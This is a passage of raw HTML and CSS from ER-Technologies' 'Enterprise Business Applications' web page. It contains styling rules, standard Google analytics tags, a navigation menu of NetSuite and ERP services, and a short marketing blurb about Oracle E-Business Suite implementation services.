    color: #fff;
    font-weight: 400 !important;
    text-decoration: none !important;
    text-align: center !important;
    line-height: normal !important;
    padding: 10px 20px !important;
    margin: 0px 0px !important;
    border: 1px solid transparent;
    width: 100% !important;
    cursor: pointer;
    border-radius: 50px;
    -webkit-border-radius: 50px;
}
p.small-text-form {
    margin-top: 30px !important;
	line-height:24px !important;
}

@media(max-width:767px){
	div#slide-42-layer-3 {
    top: -20px;
}
	div#rev_slider_5_2_wrapper .tp-parallax-wrap {
    left: 20px !important;
}
	div#rev_slider_5_2_wrapper a.btn.mrdd.medium.tbutton5 {
    font-size: 10px;
    padding-left: 5px;
    padding-right: 5px;
}
	hr.line {
    display: none;
}
	div#slide-43-layer-3 {
    top: -30px !important;
    min-width: 325px !important;
    max-width: 325px !important;
    right: 0px;
}
}
@media only screen and (max-width: 1000px){
	#slide-42-layer-3, #slide-43-layer-3{
		font-size:11px !important;
	}
	#rev_slider_5_2 .section_title.mb{
		font-size:18px !important;
	}
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    font-size: 12px !important;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
div#slide-43-layer-3 {
    text-align: center !important;
}
	div#slide-42-layer-3 {
    text-align: center !important;
}
}



.circle {
    width: 150px;
    height: 150px;
    border: 4px solid rgba(237,30,38,1);
    text-align: center;
    padding: 60px 0px;
    border-radius: 50%;
    margin: auto;
    font-size: 25px;
}
div#contact_butt a {
    background: #ed1e26;
    color: white;
    padding: 15px 30px;
    font-weight: bold;
}
.page-id-23837 form textarea{
	font-size:18px;
}
.page-id-23837 form.wpcf7-form.init {
    width: 70%;
    margin: auto;
}
.page-id-23837 form input[type="submit"] {
    width: 200px!important;
    margin-left: auto !important;
    margin-right: auto !important;
	float:none !important;
	margin-bottom:20px !important;
}
.page-id-23837 form p.relative {
    text-align: center;
}
.page-id-23837 
div#netsuite-consultants_sec1 .wpb_text_column.wpb_content_element {
    margin-bottom: 15px;
}
.box_sec_content> div > div {
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    padding: 20px 15px;
	    height: 180px;
}
.padd_35 {
    padding-bottom: 35px;
}
.box_sec_content .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
}

@media(min-width:768px) and (max-width:991px){
	.box_sec_content> div > div {
     height: 310px !important;
}
}

@media(max-width:767px){
	.page-id-23837 form.wpcf7-form.init{
		width:80% !important;
	}
	.box_sec_content> div > div {
   height: auto !important;
    margin-bottom: 15px;
}
	h3#hide_mobile {
    display: none;
}

}
.wpcf7 .wpcf7-submit {
    width: 98% !important;
    cursor: pointer;
    float: left;
}
.img-overlays:before {
    background: rgb(0 0 0 / 83%);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    content: "";
    z-index: 1;
    display: block !important;
}
/*mobile*/
@media(max-width:765px){
	.vc_section {
    margin-top: 40px !important;
}
}
/* #wpcf7-f9689-p50-o1 
.wpcf7-form div p{
	display: none !important;
} */
.mbutton1 {
    width: 13% !important;
    margin: auto;
}
.mbutton {
    width: 18% !important;
    margin: auto;
}

@media screen and (min-width: 481px) and (max-width: 768px) {
.vc_col-sm-4 {
    width: 100%;
}
.vc_col-sm-3 {
    width: 50%;
}	
}

@media screen and (max-width: 480px){
#layout > div.page-content > div > div:nth-child(8) > div:nth-child(1) > div > div > div > div > section > div > div > div > div > div.wpb_text_column.wpb_content_element.vc_custom_1714873319182.text-center.text-white > div > p{
    color: #333;
}
}

/* #layout > div.revwrap{
	    margin-top: -61px;
} */

.page-content {
    top: 0px;
}

.error404 .page-content{
	top: 50px!important;
}

.relevanceai-chat-bubble-container {
  bottom: 85px !important;
  right: 20px;
  z-index: 9999;
}


		</style>
		<style type="text/css" data-type="vc_custom-css">* { box-sizing:border-box; -webkit-box-sizing:border-box; }
a { color:#ed1e26; display:inline-block; vertical-align:top; }
a, input, button { outline:none !important; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s; }
img { width:auto; max-width:100%; height:auto; max-height:100%; }

.relative { position:relative; }
.transition { transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s; }

.text-black { color:#313131; }
.text-red { color:#ed1e26; }
.text-green { color:#82d10c; }
.text-white { color:#fff; }

.link { color:#ed1e26; }
.link:hover,
.link:focus,
.link:active { color:#ed1e26; text-decoration:underline !important; }

body ::-moz-selection { background:#ed1e26 !important; color:#fff !important; }
body ::selection { background:#ed1e26 !important; color:#fff !important; }

h1, h2, h3, h4, h5, h6 { color:#313131; margin-top:0px; margin-bottom:15px; line-height:1.3; }

.button { background:rgba(237,30,38,1); font-size:14px; color:#fff; font-weight:300; text-decoration:none !important; text-align:center; line-height:normal; padding:6px 20px; border:1px solid transparent; width:auto; cursor:pointer; border-radius:50px; -webkit-border-radius:50px; }
.button:hover,
.button:focus,
.button:active { background:rgba(237,30,38,0.9); color:#fff; }

.button.button-outline { background:rgba(237,30,38,0); color:#ed1e26; border-color:#ed1e26; }
.button.button-outline:hover,
.button.button-outline:focus,
.button.button-outline:active { background:rgba(237,30,38,1); color:#fff; }

.vc_btn3-container.button { background:none !important; padding:0px 0px; border:none; cursor:default; }
.vc_btn3-container.button a { background:rgba(237,30,38,1) !important; font-size:14px; color:#fff !important; font-weight:300; text-decoration:none !important; text-align:center; line-height:normal; padding:6px 20px; border:1px solid transparent !important; width:auto; cursor:pointer; border-radius:50px; -webkit-border-radius:50px; }
.vc_btn3-container.button a:hover,
.vc_btn3-container.button a:focus,
.vc_btn3-container.button a:active { background:rgba(237,30,38,0.9) !important; color:#fff !important; }

.vc_btn3-container.button.button-outline {}
.vc_btn3-container.button.button-outline a { background:rgba(237,30,38,0) !important; color:#ed1e26 !important; border-color:#ed1e26 !important; }
.vc_btn3-container.button.button-outline a:hover,
.vc_btn3-container.button.button-outline a:focus,
.vc_btn3-container.button.button-outline a:active { background:rgba(237,30,38,1) !important; color:#fff !important; }

body .page-content { margin:0px 0px !important; }

.section { padding-top:60px; padding-bottom:60px; }
.vc_section { padding-top:60px !important; padding-bottom:60px !important; }
.erp-section li {font-size: 20px; margin-bottom: 15px;}

@media only screen and (max-width:767px) {
.section { padding-top:40px; padding-bottom:40px; }
.vc_section { padding-top:40px !important; padding-bottom:40px !important; }
.wpb_column { margin-bottom:0px !important; }
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1561544251494{background-image: url(https://er-technologies.com/wp-content/uploads/2019/06/consolidated-reporting.jpg?id=7223) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1571848033212{background-color: #f0f0f0 !important;}.vc_custom_1562699101601{background-image: url(https://er-technologies.com/wp-content/uploads/2019/06/black-bg.jpg?id=7072) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1562699502323{background-color: #f0f0f0 !important;}.vc_custom_1560771106421{background-image: url(https://er-technologies.com/wp-content/uploads/2019/06/black-bg.jpg?id=7072) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1560233635054{background-color: #f0f0f0 !important;}.vc_custom_1559921810724{margin-bottom: 0px !important;}.vc_custom_1564989125271{margin-bottom: 0px !important;}.vc_custom_1564989211971{margin-bottom: 0px !important;}.vc_custom_1720103517941{margin-bottom: 0px !important;}.vc_custom_1571849292374{margin-top: 30px !important;}.vc_custom_1561615964446{margin-bottom: 30px !important;}.vc_custom_1561615950334{margin-bottom: 30px !important;}.vc_custom_1561615813104{margin-bottom: 0px !important;}.vc_custom_1561615828846{margin-bottom: 0px !important;}.vc_custom_1561615883810{padding-bottom: 30px !important;}.vc_custom_1561615859494{margin-bottom: 0px !important;}.vc_custom_1564989569221{margin-bottom: 50px !important;padding-top: 0px !important;}.vc_custom_1559986703214{margin-bottom: 25px !important;}.vc_custom_1720023780731{margin-bottom: 0px !important;}.vc_custom_1559987836613{margin-bottom: 0px !important;}.vc_custom_1559987717054{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5T5MQRFZ');</script>
<!-- End Google Tag Manager -->
    
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9RS4MSD86P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9RS4MSD86P');
</script>
	
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
    
<body data-rsssl=1 class="wp-singular page-template-default page page-id-6335 wp-theme-smartco theme-smartco fl-builder-lite-2-9-4-2 fl-no-js woocommerce-no-js eio-default ctct-smartco wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5T5MQRFZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		<div data-rocket-location-hash="1dd53ca00bcdc2bdc8f83cd7d7268353" id="layout" class="full">   
    
<header data-rocket-location-hash="5790720d3e52051c7be994ec6023e039" class="header_v9 clearfix ">
			
	<div data-rocket-location-hash="c3ff43a2adc33be2cb096e9a50de708b" class="thead">
        <div data-rocket-location-hash="35fa0a42b6a46a6200ba728967a1371c" class="row clearfix"><div class="info_bar">                                    </div><!-- end info -->
        	
             
        </div><!--/row-->
    </div><!--/thead-->
          
    
    <div data-rocket-location-hash="f6110e3c73fecfe0784176f612913e15" class="head my_sticky ">
        <div data-rocket-location-hash="913a4fc8686e42d20a1df162ccf2abbb" class="row clearfix">
            
            <div class="logo">
                <a href="https://er-technologies.com"><img width="204" height="57" src="https://er-technologies.com/wp-content/smush-webp/2019/06/logo.png.webp" alt="ERTechnologies" /></a>
            </div><!-- end logo -->
            
            <div class="search_fit_cart">
            
            
			
            </div><!-- /search_fit_cart-->

            <nav id="mobile_m" class="main"><ul id="menu-main-menu" class="sf-menu"><li id="menu-item-6289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/about-us/">About Us<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-9576" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/company/">Company<span class="subtitle"></span></a></li>
	<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/leadership-team/">Leadership Team<span class="subtitle"></span></a></li>
</ul>
</li>
<li id="menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/services/">Services<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/business-continuity/">Business Continuity<span class="subtitle"></span></a></li>
	<li id="menu-item-6683" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/inventory-traceability/">Inventory Traceability<span class="subtitle"></span></a></li>
	<li id="menu-item-9835" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/netsuite-implementation/">NetSuite Implementations<span class="subtitle"></span></a></li>
	<li id="menu-item-6332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/netsuite-professional-services/">NetSuite Professional &#038; Advance Services<span class="subtitle"></span></a></li>
	<li id="menu-item-23875" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/netsuite-consultants/">NetSuite Consultants<span class="subtitle"></span></a></li>
	<li id="menu-item-6333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/upgrades/">Upgrades<span class="subtitle"></span></a></li>
	<li id="menu-item-6684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/managed-it-services/">NetSuite Managed Services<span class="subtitle"></span></a></li>
	<li id="menu-item-25520" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://er-technologies.com/services/netsuite-for-startups-and-small-manufacturers/">Small Manufacturers and Startups<span class="subtitle"></span></a></li>
</ul>
</li>
<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/">Solutions<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/by-business-process/">By Business Process<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6861" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/consolidate-to-report/">Consolidate to Report<span class="subtitle"></span></a></li>
		<li id="menu-item-6867" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/design-to-produce/">Design to Produce<span class="subtitle"></span></a></li>
		<li id="menu-item-6874" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/order-to-cash/">Order To Cash<span class="subtitle"></span></a></li>
		<li id="menu-item-6882" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/plan-to-produce/">Plan To Produce<span class="subtitle"></span></a></li>
		<li id="menu-item-6889" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/procure-to-pay/">Procure To Pay<span class="subtitle"></span></a></li>
		<li id="menu-item-6896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-business-process/reconcile-to-report/">Reconcile to Report<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/by-industry/">By Industry<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/aerospace/">Aerospace<span class="subtitle"></span></a></li>
		<li id="menu-item-6939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/automotive/">Automotive<span class="subtitle"></span></a></li>
		<li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/consumer-packaged-goods/">Consumer Packaged Goods<span class="subtitle"></span></a></li>
		<li id="menu-item-6949" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/food-beverage/">Food &#038; Beverage<span class="subtitle"></span></a></li>
		<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/high-tech-electronics/">High Tech &#038; Electronics<span class="subtitle"></span></a></li>
		<li id="menu-item-6945" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/industrial-manufacturing/">Industrial Manufacturing<span class="subtitle"></span></a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-industry/pharmaceutical-and-medical-devices/">Pharmaceutical and Medical Devices<span class="subtitle"></span></a></li>
		<li id="menu-item-6962" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/precision-metal-fabrication/">Precision Metal-Fabrication<span class="subtitle"></span></a></li>
		<li id="menu-item-25267" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://er-technologies.com/solutions/by-industry/construction-erp-software/">Construction Erp Software<span class="subtitle"></span></a></li>
		<li id="menu-item-25268" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://er-technologies.com/solutions/by-industry/wholesale-distribution/">Wholesale Distribution<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/by-functionality/">By Functionality<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-functionality/industrial-automation/">Industrial Automation<span class="subtitle"></span></a></li>
		<li id="menu-item-6830" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-functionality/manufacturing-execution-system-mes/">Manufacturing Execution System (MES)<span class="subtitle"></span></a></li>
		<li id="menu-item-6837" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-functionality/manufacturing-operations/">Manufacturing Operations<span class="subtitle"></span></a></li>
		<li id="menu-item-6847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-functionality/enterprise-resource-planning-erp/">Enterprise Resource Planning (ERP)<span class="subtitle"></span></a></li>
		<li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-functionality/value-chain-planning-2/">Value Chain Planning<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/by-role/">By Role<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6901" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-role/cfos-and-finance-leaders/">CFOs and Finance Leaders<span class="subtitle"></span></a></li>
		<li id="menu-item-6909" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-role/cios-and-it-directors/">CIOs and IT Directors<span class="subtitle"></span></a></li>
		<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-role/plant-and-operation-managers/">Plant and Operation Managers<span class="subtitle"></span></a></li>
		<li id="menu-item-6924" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-role/quality-managers/">Quality Managers<span class="subtitle"></span></a></li>
		<li id="menu-item-6930" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/supply-chain-leaders/">Supply Chain Leaders<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/solutions/by-manufacturing-process/">By Manufacturing Process<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-manufacturing-process/manufacturing-intelligence/">Manufacturing Intelligence<span class="subtitle"></span></a></li>
		<li id="menu-item-6811" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-manufacturing-process/lean-manufacturing/">Lean Manufacturing<span class="subtitle"></span></a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/solutions/by-manufacturing-process/mixed-mode-manufacturing/">Mixed Mode Manufacturing<span class="subtitle"></span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6334" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://er-technologies.com/technologies-2/">Technologies<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6361" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6335 current_page_item"><a href="https://er-technologies.com/enterprise-business-applications/">Enterprise Business Applications<span class="subtitle"></span></a></li>
	<li id="menu-item-26537" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/smart-manufacturing/">Smart Manufacturing<span class="subtitle"></span></a></li>
	<li id="menu-item-26526" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/services/manufacturing-with-generative-ai/">Generative AI for Smart Manufacturing<span class="subtitle"></span></a></li>
	<li id="menu-item-7200" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/technologies-netsuite/">NetSuite<span class="subtitle"></span></a></li>
	<li id="menu-item-7590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/resources/demos/">NetSuite Products Overview<span class="subtitle"></span></a></li>
	<li id="menu-item-23944" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/netsuite-modules/">NetSuite Modules<span class="subtitle"></span></a></li>
	<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/warehouse-management/">Warehouse Management<span class="subtitle"></span></a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/transportation-management/">Transportation Management<span class="subtitle"></span></a></li>
</ul>
</li>
<li id="menu-item-6304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/cloud/">Cloud<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/cloud/cloud-business-management/">Business Management<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/accounting-and-financials/">Accounting and Financials<span class="subtitle"></span></a></li>
		<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/customer-and-sales/">Customer and Sales<span class="subtitle"></span></a></li>
		<li id="menu-item-6732" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/enterprise-management/">Enterprise Management<span class="subtitle"></span></a></li>
		<li id="menu-item-6746" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/suppliers-and-purchasing/">Suppliers and Purchasing<span class="subtitle"></span></a></li>
		<li id="menu-item-6748" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/supply-chain-planning/">Supply Chain Planning<span class="subtitle"></span></a></li>
		<li id="menu-item-7112" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/cloud-business-management/human-capital/">Human Capital<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/cloud/management-operations/">Management Operations<span class="subtitle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/management-operations/products-and-programs/">Products and Programs<span class="subtitle"></span></a></li>
		<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/management-operations/planning-scheduling/">Planning &#038; Scheduling<span class="subtitle"></span></a></li>
		<li id="menu-item-6767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/management-operations/inventory-management/">Inventory Management<span class="subtitle"></span></a></li>
		<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/management-operations/quality-management/">Quality Management<span class="subtitle"></span></a></li>
		<li id="menu-item-6805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/cloud/management-operations/industrial-internet-of-things-iiot/">Industrial Internet of Things (IIoT)<span class="subtitle"></span></a></li>
	</ul>
</li>
	<li id="menu-item-6783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/saas-platform/">SaaS Platform<span class="subtitle"></span></a></li>
	<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/mobile/">Mobile<span class="subtitle"></span></a></li>
	<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/pricing-subscription/">Pricing &#038; Subscription<span class="subtitle"></span></a></li>
</ul>
</li>
<li id="menu-item-6303" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/clients/">Clients<span class="subtitle"></span></a></li>
<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://er-technologies.com/resources/">Resources<span class="subtitle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/whitepapers/">Whitepapers<span class="subtitle"></span></a></li>
	<li id="menu-item-7593" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/analyst-research/">Analyst Research<span class="subtitle"></span></a></li>
	<li id="menu-item-7592" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/webinars/">Webinars<span class="subtitle"></span></a></li>
	<li id="menu-item-7591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/ebook/">eBook<span class="subtitle"></span></a></li>
	<li id="menu-item-23701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/resources/use-cases/">Use Cases<span class="subtitle"></span></a></li>
</ul>
</li>
<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/contact-us/">Contact Us<span class="subtitle"></span></a></li>
<li id="menu-item-22919" class="menu-button menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://er-technologies.com/solutions/by-manufacturing-process/">Manufacturing Cloud<span class="subtitle"></span></a></li>
<li id="menu-item-8061" class="menu-button menu-item menu-item-type-post_type menu-item-object-page"><a href="https://er-technologies.com/product-demo/">Product Demo<span class="subtitle"></span></a></li>
</ul></nav>            
            
            
        </div><!-- row -->
    </div><!-- headdown -->
</header><!-- end header -->
                 

		<div data-rocket-location-hash="3d643da528504e4be623eff3e109df56" class="page-content">
           <div class="row clearfix">
           

  					                    
                  	<section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section automotive-section vc_custom_1561544251494 vc_section-has-fill vc_section-o-content-middle vc_section-flex"><div class="vc_row wpb_row vc_row-fluid vc_custom_1559921810724"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-3 vc_col-lg-6 vc_col-md-offset-2 vc_col-md-8 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h1 style="color: #ffffff;text-align: center" class="vc_custom_heading" >Enterprise Business Applications</h1><h4 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_custom_1564989125271" >Enterprise Business Applications Coverage</h4></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_section erp-section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading" >E-Business Suite</h3>
	<div class="wpb_text_column wpb_content_element  vc_custom_1564989211971" >
		<div class="wpb_wrapper">
			<p>ERTechnologies has the right combination of experience, expertise, and up-to-date knowledge of the Oracle E-Business Suite (EBS) applications to architect, implement, integrate, upgrade or optimize your installation of the Oracle EBS. With the combination of our experience and our methodology, we are providing the results that Oracle EBS customers are looking for to ensure they are getting the most out of their ERP investment.<br />
ERTechnologies provides selection, implementation, integration, upgrade and enhancement services for Oracle E- Business Suite.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="543" height="344" src="https://er-technologies.com/wp-content/smush-webp/2019/10/ERP-1.jpg.webp" class="vc_single_image-img attachment-full" alt="ERTechnologies" srcset="https://er-technologies.com/wp-content/smush-webp/2019/10/ERP-1.jpg.webp 543w, https://er-technologies.com/wp-content/smush-webp/2019/10/ERP-1-300x190.jpg.webp 300w, https://er-technologies.com/wp-content/smush-webp/2019/10/ERP-1-500x317.jpg.webp 500w, https://er-technologies.com/wp-content/smush-webp/2019/10/ERP-1-420x266.jpg.webp 420w" sizes="(max-width: 543px) 100vw, 543px" /></div>
		</figure>
	</div>
</div></div></div></div></section><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section watch-video-section vc_custom_1571848033212 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #313131;text-align: center" class="vc_custom_heading" >Watch Videos</h2>
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_custom_1720103517941 vc_video-aspect-ratio-169 vc_video-el-width-70 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe width="1080" height="608" src="https://www.youtube.com/embed/c9HfNg4a_Og?start=14&feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1571849292374">
		
